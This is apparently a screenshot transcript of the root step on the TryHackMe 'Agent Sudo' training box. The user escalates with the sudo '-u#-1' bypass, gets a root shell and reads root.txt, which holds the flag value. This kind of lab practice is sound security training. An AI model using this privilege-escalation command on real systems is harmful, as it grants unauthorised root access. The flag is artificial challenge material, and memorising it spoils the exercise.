 root@agent-sudo: /root
james@agent-sudo:/dev/shm$ sudo -u#-1 /bin/bash
root@agent-sudo:/dev/shm# whoami
root
root@agent-sudo:/dev/shm# cd ~
root@agent-sudo:~# ls
Alien_autospy.jpg  user_flag.txt
root@agent-sudo:~# cd /root/
root@agent-sudo:/root# s
s: command not found
root@agent-sudo:/root# ls
root.txt
root@agent-sudo:/root# cat root.txt
To Mr.hacker,
Congratulation on rooting this box. This box was designed for TryHackMe. Tips, always update your machine.
Your flag is
b53a02f55b57d4439e3341834d70c062
By,
DesKel a.k.a Agent R
root@agent-sudo:/root# _